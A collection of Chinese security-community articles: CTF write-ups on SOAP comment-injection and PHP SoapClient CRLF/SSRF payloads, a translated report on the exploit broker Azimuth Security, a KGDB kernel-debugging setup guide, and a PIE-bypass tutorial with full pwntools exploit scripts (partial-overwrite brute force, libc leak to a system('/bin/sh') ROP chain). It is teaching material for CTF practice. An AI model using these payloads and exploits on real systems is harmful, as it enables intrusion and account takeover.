SOAP消息格式:
<?xml
version="1.0"?>
<soap:Envelope
xmlns:soap="http://www.w3.org/2001/12/soap-envelope"
soap:encodingStyle="http://www.w3.org/2001/12/soap-encoding">
<soap:Header>
</soap:Header>
<soap:Body>
<soap:Fault>
</soap:Fault>
</soap:Body>
</soap:Envelope>
其中
Envelope: 标识XML文档,具有名称空间和编码详细信息。
Header:包含标题信息,如内容类型和字符集等。
Body:包含请求和响应信息。
Fault:错误和状态信息。
而关于soap的漏洞,我将用两道ctf的案例进行讲解分析
## SOAP漏洞利用之代码注入(一)
题目如下
我们有如下功能
1.Profile:显示我们的当前身份和余额,每人最开始都有110元
2.Menu:主页面
3.Transfer:允许我们输入接收者ID并发送金额
4.VIP:需要1,000,000元才能进入该页面,应该是flag了
5.For Developers:告知我们api正在开发中,无法使用,但是html注释中有api的链接
不难看出,这是突破点,于是打开api链接后`api/bankservice.wsdl.php`
不难提取如下两个SOAP API:
检查余额
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:Bank">
<soapenv:Header/>
<soapenv:Body>
<urn:requestBalance soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<wallet_num xsi:type="xsd:decimal">wallet_num</wallet_num>
</urn:requestBalance>
</soapenv:Body>
</soapenv:Envelope>
转账交易
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:Bank">
<soapenv:Header/>
<soapenv:Body>
<urn:internalTransfer soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<receiver_wallet_num xsi:type="xsd:decimal">receiver_wallet_num</receiver_wallet_num>
<sender_wallet_num xsi:type="xsd:decimal">sender_wallet_num</sender_wallet_num>
<amount xsi:type="xsd:float">amount</amount>
<token xsi:type="xsd:string">token</token>
</urn:internalTransfer>
</soapenv:Body>
</soapenv:Envelope>
一目了然,对于余额检查,输入一个钱包id即可
而对于转账交易,需要输入接受者、发送者、发送金额、token四个参数
而我们需要理由的点,也肯定是转账交易了
这样就可以将所有用户的初始余额汇总到我们手上,以此得到flag
但是问题来了,我们缺少交易的token,那么如何不需要token,即可让所有人给我们转账呢?
这里就用到了一些注入
经过插入后,代码成为
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:Bank">
<soapenv:Header/>
<soapenv:Body>
<urn:internalTransfer soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<receiver_wallet_num xsi:type="xsd:decimal">我们自己的id</receiver_wallet_num>
<sender_wallet_num xsi:type="xsd:decimal">其他人</sender_wallet_num>
<!-- </receiver_wallet_num>
<sender_wallet_num xsi:type="xsd:decimal">sender_wallet_num</sender_wallet_num>
<amount xsi:type="xsd:float">
-->
<amount xsi:type="xsd:float">750000</amount>
<token xsi:type="xsd:string">token</token>
</urn:internalTransfer>
</soapenv:Body>
</soapenv:Envelope>
通过代码的拼接(有点类似于sql注入,但又不是,也是利用语句的拼接与注释),我们即可控制自己想控制的位置,已到达任意转账的目的
最后访问vip页面即可
## SOAP漏洞利用之CRLF与SSRF(二)
这就要从php的soap说起了,正如之前所说每种开发语言都有自己的webservice实现框架,php也不例外:
PHP 的 SOAP 扩展可以用来提供和使用 Web Services
这个扩展实现了6个类。其中有三个高级的类: SoapClient、SoapServer 和SoapFault,
和三个低级类,它们是 SoapHeader、SoapParam 和 SoapVar。
他们的关系如下:
而我们的重点利用对象当然是soapclient类
而为什么soapclient会有CRLF(carriage return/line feed)注入攻击问题呢?
这又要从soapclient的一个选项说起,我们查阅PHP手册
public SoapClient :: SoapClient (mixed $wsdl [,array $options ])
其中的`$options`我们跟进查看
其中有一个选项为`user_agent`
可以让我们自定义`User-Agent`
为什么要利用`User-Agent`?
因为http header里有一个重要的`Content-Type为`和`Content-Length`
既然我们想要进行CRLF注入,那么势必需要控制这两项才可以实现
而`User-Agent`的http header位置正好在这些之上,所以可以进行覆盖
对于`Content-Type`,如果我们想要利用CRLF发送post请求,那么要求它为`application/x-www-form-urlencode`
那么此时就可以利用CRLF,构造如下payload(以N1CTF的payload为例)
$payload = new SoapClient(null,array('user_agent'=>"testrnCookie: PHPSESSID=08jl0ttu86a5jgda8cnhjtvq32rnContent-Type: application/x-www-form-urlencodedrnContent-Length:45rnrnusername=admin&password=nu1ladmin&code=470837rnrnrn",'location'=>$location,
'uri'=>$uri));
即可进行CRLF攻击
这样的攻击有什么用?
我们假设我们可以从外网调用到soap的api
而攻击目标是在内网
那么就可以利用soap攻击内网,因为CRLF的原因,可以增加我们的攻击面,包括sql注入,命令执行等等
所以也可以说是SSRF攻击了
## 其他
和许多漏洞一样,如果实现不同功能的时候,接收到不同的恶意参数,那么也会引起各种各样的攻击
像是实现sql查询的功能,可以引起sql注入问题
实现lookupDNS web服务的功能时,可引起命令注入的问题
## 后记
soap作为重要的消息通讯连接,如果过滤或者使用不当,很容易引起许多高危攻击
而本人不才,可能有许多点还没注意到,如有更好的观点,还请斧正!
## 参考链接
<https://www.cnblogs.com/kvienchen/p/8310798.html>
<http://blog.securelayer7.net/owasp-top-10-penetration-testing-soap-application-mitigation/> | 社区文章 |
# 漏洞利用行业调查:公众不知道的真相
|
##### 译文声明
本文是翻译文章,文章原作者 Joseph CoxandLorenzo Franceschi-Bicchierai,文章来源:motherboard.vice.com
原文地址:<https://motherboard.vice.com/en_us/article/8xdayg/iphone-zero-days-inside-azimuth-security>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在外界人士看来,Azimuth
Security就像是一个普通的初创企业一样。大家可以在推特上看到这家公司联合创始人发布的照片,一位穿着T恤的员工正在一间有玻璃幕墙的会议室,桌上还摆放着一套当下流行的国际象棋。但大家有所不知的是,这一家澳大利亚的小型企业,在协助警方工作和协助进行谍报活动中发挥了至关重要的作用。
正是这样鲜为人知的企业,在不断执行着秘密监视服务,他们的身份可以是军方承包商、个体研究员,或者是Azimuth这样的企业。尽管这一行业通常被认为比较混乱,大量雇佣临时技术人员,按照一定的价格售卖黑客工具。但是,充分的情报向我们描述了一个被忽视的团体——专注于向民主政府提供服务的黑客企业。
这些企业会保持低调,他们不会在任何展出上宣传自己公司的产品,也不会将这些信息发布到公开的网站上。但是,他们始终在向警方和情报机构出售黑客软件。
由于涉及到敏感的行业细节,本文中不会体现这些消息来源透露者的姓名。
## 客户清单
在漏洞利用行业,除了技术过硬之外,Azimuth能领先于其他企业的一大重要原因就是他们所拥有的客户。这一点得到了多个消息来源的证实。
有三位熟悉该企业的消息人士表示,Azimuth通过其合作伙伴,向所谓的Five Eyes成员提供漏洞利用方式。Five
Eyes是一个由美国、英国、加拿大、澳大利亚和新西兰共同组成的全球情报分享组织,而Azimuth的合作伙伴Linchpin Labs是一家由前Five
Eyes高层创立的软件企业。
熟悉该企业的消息人士特别提到了澳大利亚信号局(Australian Signals
Directorate),他指出,Azimuth为该局提供了澳大利亚定制版本的NSA漏洞利用工具,使得澳大利亚政府也拥有了和美国相同的网络攻击能力。此外,还有消息源声称英国和加拿大政府同样也是Azimuth的客户。
此外,Azimuth还掌握苹果和安卓设备的0-Day远程攻击漏洞。
有关这一消息,澳大利亚信号局不予回应,英国政府通讯总部(GCHQ)表示“不会向外界披露业务运作方式或合作关系”,加拿大通讯安全机构(CSE)称“没有权限评论他们所拥有的能力和运营方式”,但加拿大强调他们的运营方式是完全合法的。
有两名消息人士称,Azimuth也与美国联邦调查局进行合作。同时声称,一名Azimuth专家已经向联邦调查局提供了一个Tor浏览器的漏洞利用方式,他们拥有一个修改后的火狐浏览器可以直接连到暗网之中。由于Tor的工作原理,用户的流量会经由世界各地的多台计算机,然后才连接到用户试图访问的站点或服务,这样一来执法机构就难以确定目标所在的位置。但借助这样的漏洞利用方式,执法机构就能够绕过Tor的保护,轻松追踪嫌犯。美国司法部的一位高级官员曾经抱怨过Tor浏览器和加密算法直接创造了一个“无法无天的地带”,但假如拥有这样的工具,美国政府便可以对这些地带进行管控。
我们向联邦调查局进行了求证,他们的答复是:“联邦调查局不会向外界披露刑事调查中所使用的具体工具或技术”。
## 针对iOS和安卓的0-Day漏洞
根据六位消息人士的共同证实,Azimuth还提供苹果和谷歌0-Day漏洞的利用方式。
举例来说,其中的一个漏洞是利用特殊设计过的短信来攻破iPhone,还有一个漏洞是利用Google
Chrome浏览器中的漏洞借助恶意网站感染设备。其中的一些攻击根本不需要用户交互,这就意味着政府完全可以在无声无息中接管目标对象手机的权限,还有一些仅需要用户点击一个链接。如果厂商发现他们的产品存在安全漏洞,他们可能会立即对漏洞进行修复,从而使漏洞利用效率下降。因此对攻击者来说,0-Day漏洞的价值是无可比拟的。因此,一些黑客(包括一些政府雇佣的黑客)的目标就是将漏洞尽可能久地维持在0-Day。
Azimuth的漏洞利用方式可能会被用于破获恐怖主义案件,也可能会用于破获绑架或儿童色情案件。
一位熟悉该企业的消息人士说:“执法机构通常认为他们是友好的,如果执法机构在破获案件中遇到了瓶颈,在法律支持的前提下,就会请该企业来帮忙”。
同时,还有两位消息人士表示,Azimuth也有用来远程窃听iPhone和Android设备的0-Day漏洞。
事实上,Azimuth雇佣了一群全世界最厉害的iPhone黑客。在2016年的Black Hat大会上,Azimuth的研究人员展示了他们针对Secure
Enclave
Processor(苹果设备上保护用户数据安全的机制)的破解成果,这一机制会用来处理加密密钥和用户的指纹数据。其中的一位演讲者是著名的iPhone越狱研究人员,他近十多年来始终在研究iOS系统。
在这个高层次的漏洞利用开发领域中,Azimuth、情报机构和硅谷之间始终有着千丝万缕的联系,而这三个组织都希望能将可以破解最新设备的黑客招至麾下。
据消息人士透露,在去年,Azimuth雇佣了许多NSA的漏洞研究人员。根据这些人员的LinkedIn个人资料,至少有一名Azimuth员工曾在美国国防部担任“能力开发专家”。
另一位Azimuth员工的上一家就职企业是苹果公司,在那里他并不负责攻击系统,而是负责让系统变得更安全。
从Azimuth的研究团队到管理层,这样的专业素质都得到了延伸。最为Azimuth的联合创始人之一,Mark
Dowd是漏洞利用开发界的重量级人物。同另一位联合创始人John
McDonald一起,Dowd写了一本关于如何发现计算机漏洞的1200页著作,其中涉及的技术内容非常高深。2015年,Dowd在Silent
Text中发现了一个安全问题,该软件是企业付费购买的加密消息程序,根据我们通过美国《信息自由法》获取到的信息,海军特种作战司令部也在使用这一软件。
我们试图采访Dowd,但他拒绝讨论在Azimuth从事的工作,后续也没有回复我们的电子邮件。
## 连接客户的桥梁
Azimuth的Five
Eyes客户名单也让其他同类企业羡慕不已。正如我们之前所报道的那样,以色列NSO集团正在试图收购美国的承包商,以拥有更好的政府间关系。0-Day漏洞中间商Zerodium最近也在试图打入美国市场,有许多类似公司的前在代理商客户会在高端展会上展示并炫耀自己的产品。
Azimuth他们根本不需要为自己打广告,因为他们与情报机构之间有一座连接的桥梁。三名消息人士披露,这座桥梁正是Azimuth的分销商,由前间谍经营的一家更隐蔽的公司Linchpin
Labs。根据公开的商业记录,Daniel Brooks、Matthew
Holland和Morgan前任负责人现在担任Linchpin各个分支机构的负责人。我们共拥有五个消息来源,能够证明Azimuth与Linchpin之间的关系。
Linchpin Labs没有回应我们的采访请求。
目前网络上几乎没有关于Linchpin的公开信息。2007年,有少数科技媒体在新闻报道中提到过Linchpin曾经发布过一个Windows工具,它允许用户将未经授权的软件安装在一台主机上,这被视为是一个黑客工具,并招致了微软的反对。根据网上查找到的一些合同,Linchpin为澳大利亚联邦警察局(AFP)和澳大利亚国防部提供了“培训”。
根据《信息自由法案》,我们向美国联邦调查局和国家安全局提出了公开信息请求,但都遭到驳回。我们还和新西兰情报机构时任主管、政府通信保安局的Una
Jagose进行了沟通,他表示:“我既不确认也不否认你所询问的信息是存在或是不存在”。
根据LinkedIn上体现的信息,Linchpin许多员工和开发人员都位于渥太华。当我们通过社交媒体尝试联系Linchpin的开发人员时,他们看起来十分惊慌,随后从自己的社交网络档案中删除了自己的公司信息。
Linchpin告诉自己的客户,不要在代理商之间共享工具,他们还会在某些情况下帮助客户调整或修复他们的Payload。他们所提供的恶意软件会满足客户一切的需要:远程打开手机的麦克风或相机、收集存储在计算机上的文件、阅读消息。恶意软件对于绕过Telegram或WhatsApp等应用的消息加密特别有帮助,它可以在应用程序进行加密之前就获取并记录到相应消息。
Azimuth的共同创始人Dowd非常关心他们的客户是谁,因此这些漏洞只会卖给相对较少的客户。在这一领域的其他厂商往往并不关心客户,只关注利润,而Dowd与他们相反。有两位消息人士证实了Dowd的这一决策方式。
## 行业情况
Azimuth和Linchpin在0-Day和相关软件交易领域产生了广泛影响,但它们仍然只是跨行业的一部分。
研究和开发0-Day漏洞一开始主要是在地下黑市,然后发展成为了一种商业,但时至今日,它已经发展成为一个竞争激烈的专业化市场。
Kevin
Finisterre是一位在21世纪初非常有名的漏洞利用开发者,他表示,他最一开始开发漏洞是为了好玩,直到有人告诉他他可以借此牟利。多年来,Finisterr一直在开发并售卖漏洞,但他在10年之前突然意识到这一问题,然后金盆洗手。
Finisterre向我们表示:“当时的一切都是以研究为中心的,而我们的研究成果恰好是有价值的。现在,人们都知道这个东西是有价值的,所以价格也水涨船高。”
独立安全研究员Sergio
Alvarez曾经是一名自由职业者,也是一名0-Day漏洞销售商COSEINC的员工,他表示“在以前很容易开发漏洞”。一些像Alvarez这样的安全研究人员可以自行开发,然后出售给代理机构或向政府提供这些漏洞的公司。
但随着主流计算机和软件开发者不断加强自身产品的安全性,黑客行为变得越来越困难。现在,开发Chrome等现代浏览器或者像iOS这样的移动操作系统的漏洞,可能需要一组研究人员来完成,每个研究人员必须具有独特的技能来利用漏洞,一些攻击可能需要几个月才能完成。
网络安全公司Exodus Intelligence的总裁Logan
Brown告诉我们:“由于许多漏洞都具有缓解方式,现在可能需要多个漏洞才能成功攻破目标。Exodus向客户出售有关0-Day的信息,以便他们可以保护自己的网络,但也向执法机构出售了攻击方式的细节。
随着软件和硬件的安全性越来越高,0-Day的价格也飞速上涨。据一位消息人士透露,iOS11设备(目前最新的iPhone操作系统)无需目标交互即可获取权限的完整远程利用链能够获得超过200万美元的利润,并且这一价格还在不断上涨。
相比之下,Firefox的远程利用漏洞可以卖到20万美元,Tor浏览器的相关漏洞可以达到15万美元或25万美元,Chrome浏览器一个用于让攻击者逃离该程序沙箱的漏洞价值在50万到100万美元之间。上述数据来源于熟悉市场的消息人士。
由于目前,许多用户都会将加密作为自己的默认选项,这使得截取消息和破解硬盘比以前更加困难,因此0-Day交易就变得更加重要。苹果和谷歌默认开始加密他们的iOS和Android操作系统,Apple、Facebook以及像Signal、Telegram、Surespot这样的应用程序都提供了加密的消息服务。
约翰·霍普金斯大学战略研究教授Thomas
Rid告诉我们:“使用WhatsApp和iMessage完成的数十亿用户的默认端到端加密对攻击者来说是一个极大的挑战。他们无法通过拦截网络上的通信来窃听消息,需要在加密之前找到可靠的消息来源,也就是通过直接攻破手机、计算机设备的方式。
联邦调查局已经拨款数千万美元,来打击这个所谓的“黑暗”问题。司法部反复建议技术公司部署后门,从而使机构更有保障地访问加密消息或硬盘驱动器。
英国政界人士也在抱怨同样的问题,尽管他们不承认自己确实拥有并使用黑客能力。
GCHQ发言人说,该机构对加密的立场是明确的:“加密对计算机安全非常重要,GCHQ主张在英国使用加密,作为良好网络安全实践的一部分。”
以出售坦克、喷气式飞机或其他武器为主要业务的传统军事承包商,也已经进入黑客的领域。这些大公司与政府机构签订长期合同,而不是像许多小型的0-Day开发商一样,按照每个漏洞利用方式来付费。
现在,有许多企业只专注于向全球的情报和执法机构提供漏洞攻击方式和黑客工具,通常会通过客户支持和附加产品的方式,从目标设备提取信息。他们提供了一种黑客攻击的服务,而不是产品。其中最著名的是意大利黑客团队、德国FinFisher和以色列NSO集团,但市场上也出现了一些低质量的产品,如德里的Aglaya和Wolf
Intelligence。其中还有一些产品,可以让使用者连接到间谍软件市场,普通人可以从中购买基本的恶意软件。其中许多公司的客户名单存在争议,他们会服务于包括苏丹、埃塞俄比亚和俄罗斯等人权纪录严重的国家。
以色列公司Cellebrite会为警察提供用于解锁加密iOS设备的工具,从而协助警方破获案件。一位消息人士在谈到这个漏洞利用行业时,对我们说:“这些企业正在向有权使用这些软件的人们销售软件产品,他们并没有将其卖给恶意行为者。”
除了Azimuth之外,另一家该领域同样比较知名的公司是Immunity Inc.,这是一家由NSA前职员Dave
Aitel创立的公司。这一级的公司只会与美国政府合作,而其他公司只与Five
Eyes机构合作。公司可能会公开声称他们从事安全顾问的相关工作,为如何阻止黑客提供建议,同时为政府开发工具,而不会或很少公开地谈论公司的其他秘密。
一位消息人士说:“几乎所有的小企业都为他们的漏洞利用工作提供了某种掩护。
Azimuth的网站向客户宣传“安全评估”和“渗透测试”,并表示这是一家“信息安全咨询公司,专注于为客户提供最佳技术服务”。
Linchpin的网站没有明确提及公司的客户类型或其销售的产品。它表明,该公司在澳大利亚、加拿大、英国和美国设有办事处,并表示Linchpin提供“软件领域的专业知识和能力,通常涉及到复杂的问题”。英国商业数据库记录公司之家称,Linchpin进行“商业和家庭软件开发”。 | 社区文章 |
# linux内核漏洞调试:配置双机调试环境
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 选择kernel的版本
搜索含有dbgsym的内核版本
`apt-cache search linux-image | grep dbgsym | grep 4.11`
搜索特定source code的内核版本
`apt-cache search linux-source`
然后选择一个
## 安装内核
搜索要下载的linux内核版本
`apt-cache search linux-image | grep linux-image | grep generic`
安装内核
`sudo apt-get install linux-image-4.10.0-19-generic`
查看安装的内核版本
`sudo dpkg --list | grep linux-image`
重启,在grub之前,按住shift,选择我们的内核
验证新内核启用
`uname -sr`
## 安装符号文件
在终端输入下面的代码
codename=$(lsb_release -c | awk '{print $2}')
sudo tee /etc/apt/sources.list.d/ddebs.list << EOF
deb http://ddebs.ubuntu.com/ ${codename} main restricted universe multiverse
deb http://ddebs.ubuntu.com/ ${codename}-security main restricted universe multiverse
deb http://ddebs.ubuntu.com/ ${codename}-updates main restricted universe multiverse
deb http://ddebs.ubuntu.com/ ${codename}-proposed main restricted universe multiverse
EOF
添加访问符号服务器的密钥文件:
`wget -O - http://ddebs.ubuntu.com/dbgsym-release-key.asc | sudo apt-key add
-`
执行`sudo apt-get update`更新
执行如下命令开始下载符号包:
sudo apt-get install linux-image-`uname -r`-dbgsym
## 安装kernel对应的源代码
打开/etc/apt/sources.list,启用deb-src,sudo apt-get update更新
vim /etc/apt/sources.list
去掉下面这句话的注释
deb-src http://us.archive.ubuntu.com/ubuntu/ xenial main restricted
...
sudo apt-get update
* 搜索所有版本的source code:`apt-cache search linux-source`
* 安装指定版本的source code:`sudo apt-get install linux-source-4.10.0`
下载好的源码会被放在/usr/src目录下。
解压缩得到源码
`sudo tar -xvf linux-source-4.10.0.tar.bz2`
一切都安装好了之后,就可以拷贝一份我们的虚拟机,一个作为host,一个作为target
## 移除打印机,添加串口
打印机会占用我们的串口
### target
### host
## 配置target
需要让target在开机时候进入kgdb的调试状态,首先需要修改grub文件,增加grub引导时候的菜单项。
`sudo vim /etc/grub.d/40_custom`
修改的内容从/boot/grub/grub.cfg里复制,复制一个菜单项(menuentry)过来,再把菜单名中增加调试信息,然后在内核命令行中增加KGDB选项,即下面这样:
**新增部分:kgdbwait kgdb8250=io,03f8,ttyS0,115200,4 kgdboc=ttyS0,115200 kgdbcon
nokaslr**
#!/bin/sh
exec tail -n +3 $0
# This file provides an easy way to add custom menu entries. Simply type the
# menu entries you want to add after this comment. Be careful not to change
# the 'exec tail' line above.
menuentry 'Ubuntu,KGDB with nokaslr' --class ubuntu --class gnu-linux --class gnu --class os $menuentry_id_option 'gnulinux-4.10.0-19-generic-advanced-32ee8e9c-31e6-494c-a9ea-1a416cbfeca7' {
recordfail
load_video
gfxmode $linux_gfx_mode
insmod gzio
if [ x$grub_platform = xxen ]; then insmod xzio; insmod lzopio; fi
insmod part_msdos
insmod ext2
set root='hd0,msdos1'
if [ x$feature_platform_search_hint = xy ]; then
search --no-floppy --fs-uuid --set=root --hint-bios=hd0,msdos1 --hint-efi=hd0,msdos1 --hint-baremetal=ahci0,msdos1 32ee8e9c-31e6-494c-a9ea-1a416cbfeca7
else
search --no-floppy --fs-uuid --set=root 32ee8e9c-31e6-494c-a9ea-1a416cbfeca7
fi
echo 'Ubuntu,KGDB with nokaslr ...'
linux /boot/vmlinuz-4.10.0-19-generic root=UUID=32ee8e9c-31e6-494c-a9ea-1a416cbfeca7 ro find_preseed=/preseed.cfg auto noprompt priority=critical locale=en_US quiet kgdbwait kgdb8250=io,03f8,ttyS0,115200,4 kgdboc=ttyS0,115200 kgdbcon nokaslr
echo 'Loading initial ramdisk ...'
initrd /boot/initrd.img-4.10.0-19-generic
}
修改grub的配置后,需要执行sudo update-grub来更新。更新后目标机器就准备好了。
重启按住shift,进入刚才添加的menu即可进入到被调试状态。
## 配置host
设置串口通信的波特率
`sudo stty -F /dev/ttyS0 115200`
要查看是否设置成功
`sudo stty -F /dev/ttyS0`
注意这个每次host重启都要再输入一遍,嗯,写个shell吧。
## 调试
编写config,用source加载(直接在gdb里输入也可)
set architecture i386:x86-64:intel
target remote /dev/ttyS0
使用gdb来调试带符号的vmlinux
gdb -s /usr/lib/debug/boot/vmlinux-4.10.0-19-generic
gdb > source config
符号加载完成,bt查看当前栈帧,c运行内核。
## 查看源码遇到的问题
可以看到,list本来应该显示具体的源码,但是这里只是打印出了它所在的文件,这是因为在这个路径下没有源码。
所以说我们就建立这个路径,然后把源码放进去
然后dir设置好目录
`dir /build/linux-hwe-edge-gyUj63/linux-hwe-edge-4.10.0`
现在就可以查看源码了。
## 单步调试
我从头开始说:
* host
target remote /dev/ttyS0
按c继续运行target
* target
一开始停在下图这个地方,host按c之后,target继续运行进入系统
然后输入`sudo su && echo g > "/proc/sysrq-trigger"`
这时候target应该进入假死状态,其实就是完全动不了。
这一步就是打开target的kgdb调试。
* host
这时候host那里不再是
而是停下来了,可以下断了
在你想要调试的函数下断点,然后按c,恢复target执行。
* target
这样就可以运行我们的poc了
* host
回到host,此时应该已经停在断点了,然后按n可以单步调试。
至此,内核调试的整个配置和调试方法都写完了。
## 参考链接
[ubuntu内核调试要点](http://advdbg.org/blogs/advdbg_system/search.aspx?q=%E5%86%85%E6%A0%B8%E8%B0%83%E8%AF%95&p=1)
## 其他
内核调试的坑实在太深,一开始参考了muhe师傅的文章用gdb+qemu调,然后编译了kernel
4.x之后,编译不报错,但是调试过程简直了,gdb花式挂不上去,看网上说某些版本要改gdb源码重新编译gdb……放弃了放弃了。
感谢教我搭建双机调试的师傅……
内核还是很容易调飞的,有时候花式加载不出来。
另外如果下载符号文件太慢,可以参考我的这篇文章,在虚拟机里用ss代理。
<http://eternalsakura13.com/2018/02/02/proxy/> | 社区文章 |
# PIE保护详解和常用bypass手段
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
什么是PIE呢?
PIE全称是position-independent
executable,中文解释为地址无关可执行文件,该技术是一个针对代码段(.text)、数据段(.data)、未初始化全局变量段(.bss)等固定地址的一个防护技术,如果程序开启了PIE保护的话,在每次加载程序时都变换加载地址,从而不能通过ROPgadget等一些工具来帮助解题
下面通过一个例子来具体看一下PIE的效果
程序源码
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
void houmen()
{
system("cat flag");
}
void vuln()
{
char a[20];
read(0,a,0x100);
puts(a);
}
int main(int argc, char const *argv[])
{
vuln();
return 0;
}
编译命令
gcc -fno-stack-protector -no-pie -s test.c -o test #不开启PIE保护
不开启PIE保护的时候每次运行时加载地址不变
开启PIE保护的时候每次运行时加载地址是随机变化的
可以看出,如果一个程序开启了PIE保护的话,对于ROP造成很大影响,下面来讲解一下绕过PIE开启的方法
## 一、partial write
partial
write就是利用了PIE技术的缺陷。我们知道,内存是以页载入机制,如果开启PIE保护的话,只能影响到单个内存页,一个内存页大小为0x1000,那么就意味着不管地址怎么变,某一条指令的后三位十六进制数的地址是始终不变的。因此我们可以通过覆盖地址的后几位来可以控制程序的流程
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
void houmen()
{
system("/bin/sh");
}
void vuln()
{
char a[20];
read(0,a,0x100);
puts(a);
}
int main(int argc, char const *argv[])
{
vuln();
return 0;
}
# gcc -m32 -fno-stack-protector -s test.c -o test
明显的栈溢出,通过gdb调试,直接来到vuln函数的ret处,可以看到houmen函数的地址和返回地址只有后几位不一样,那么我们覆盖地址的后4位即可
由于地址的后3位一样,所以覆盖的话至少需要4位,那么倒数第四位就需要爆破,爆破范围在0到0xf
exp:
#coding:utf-8
import random
from pwn import *
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
offset = 0x1c+4
list1 = ["x05","x15","x25","x35","x45","x55","x65","x75","x85","x95","xa5","xb5","xc5","xd5","xe5","xf5"]
while True:
try:
p = process("./test")
payload = offset*"a"+"x7d"+random.sample(list1,1)[0]
p.send(payload)
p.recv()
p.recv()
except Exception as e:
p.close()
print e
可以很快的得到爆破的结果
## 二、泄露地址
开启PIE保护的话影响的是程序加载的基地址,不会影响指令间的相对地址,因此我们如果能够泄露出程序或者libc的某些地址,我们就可以利用偏移来构造ROP
以国赛your_pwn作为例子,该程序保护全开,漏洞点在sub_B35函数,index索引没有控制大小,所以导致任意地址读和任意地址写。
泄露libc地址和泄露程序基地址的方法是在main函数栈帧中有一个__libc_start_main+231和push
r15,可以通过泄露这两个地址计算出libc基地址和程序加载基地址
exp:(需要用到LibcSearcher)
#coding:utf-8
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
context.terminal = ['deepin-terminal', '-x', 'sh' ,'-c']
r = process("./pwn")
__libc_start_main_231_offset = 0x150+296
r.recvuntil("name:")
r.sendline("radish")
__libc_start_main_231_addr = ""
# leak __libc_start_main_231_addr
for x in range(8):
r.recvuntil("input indexn")
r.sendline(str(__libc_start_main_231_offset+x))
r.recvuntil("(hex) ")
data = r.recvuntil("n",drop=True)
if len(data)>2:
data = data[-2:]
elif len(data)==1:
data = "0"+data
__libc_start_main_231_addr = data+__libc_start_main_231_addr
r.recvuntil("input new value")
r.sendline("0")
log.info("__libc_start_main_231_addr ->> "+__libc_start_main_231_addr)
__libc_start_main_231_addr = eval("0x"+__libc_start_main_231_addr)
push_r15_offset = 0x150+288
push_r15_addr = ""
for x in range(8):
r.recvuntil("input indexn")
r.sendline(str(push_r15_offset+x))
r.recvuntil("(hex) ")
data = r.recvuntil("n",drop=True)
if len(data)>2:
data = data[-2:]
elif len(data)==1:
data = "0"+data
push_r15_addr = data+push_r15_addr
r.recvuntil("input new valuen")
r.sendline("0")
log.info("push_r15_addr ->> "+push_r15_addr)
push_r15_addr = eval("0x"+push_r15_addr)
main_addr = push_r15_addr - 0x23b
# cover ret_addr
offset = 0x150+8
main_addr = p64(main_addr).encode("hex")
print main_addr
num = 0
for x in range(8):
r.recvuntil("input indexn")
r.sendline(str(offset+x))
r.recvuntil("input new valuen")
r.sendline(str(eval("0x"+main_addr[num:num+2])))
print str(eval("0x"+main_addr[num:num+2]))
num = num + 2
log.info("------------------- success cover! -------------------")
for x in range(41-24):
r.recvuntil("input indexn")
r.sendline("0")
r.recvuntil("input new valuen")
r.sendline("0")
r.recv()
r.sendline("yes")
r.recv()
log.info("------------------- ret main success ---------------")
pop_rdi_addr = 99+push_r15_addr
__libc_start_main_addr = __libc_start_main_231_addr-231
# libc = LibcSearcher("__libc_start_main",__libc_start_main_addr)
libc = ELF("./libc.so.6")
base_addr = __libc_start_main_addr-libc.symbols["__libc_start_main"]
print hex(base_addr)
system_addr = libc.symbols['system']+base_addr
bin_sh_addr = 0x000000000017d3f3+base_addr
log.info("system_addr: "+hex(system_addr))
log.info("bin_sh_addr: "+hex(bin_sh_addr))
payload = (p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)).encode("hex")
print payload
r.sendline("radish")
num = 0
for x in range(0,24):
r.recvuntil("input indexn")
r.sendline(str(offset+x))
r.recvuntil("input new valuen")
r.sendline(str(eval("0x"+payload[num:num+2])))
print str(eval("0x"+payload[num:num+2]))
num = num + 2
log.info("------------------- cover payload success ---------------")
for x in range(41-24):
r.recvuntil("input indexn")
r.sendline("0")
r.recvuntil("input new valuen")
r.sendline("0")
r.recv()
#gdb.attach(r)
r.sendline("yes")
sleep(0.2)
r.interactive()
## 三、vdso/vsyscall
vsyscall是什么呢?
通过查阅资料得知,vsyscall是第一种也是最古老的一种用于加快系统调用的机制,工作原理十分简单,许多硬件上的操作都会被包装成内核函数,然后提供一个接口,供用户层代码调用,这个接口就是我们常用的int
0x80和syscall+调用号。
当通过这个接口来调用时,由于需要进入到内核去处理,因此为了保证数据的完整性,需要在进入内核之前把寄存器的状态保存好,然后进入到内核状态运行内核函数,当内核函数执行完的时候会将返回结果放到相应的寄存器和内存中,然后再对寄存器进行恢复,转换到用户层模式。
这一过程需要消耗一定的性能,对于某些经常被调用的系统函数来说,肯定会造成很大的内存浪费,因此,系统把几个常用的内核调用从内核中映射到用户层空间中,从而引入了vsyscall
通过命令“cat /proc/self/maps| grep vsyscall”查看,发现vsyscall地址是不变的
使用gdb把vsyscall从内存中dump下来,拖到IDA中分析
可以看到里面有三个系统调用,根据对应表得出这三个系统调用分别是__NR_gettimeofday、__NR _time、_ _NR_getcpu
#define __NR_gettimeofday 96
#define __NR_time 201
#define __NR_getcpu 309
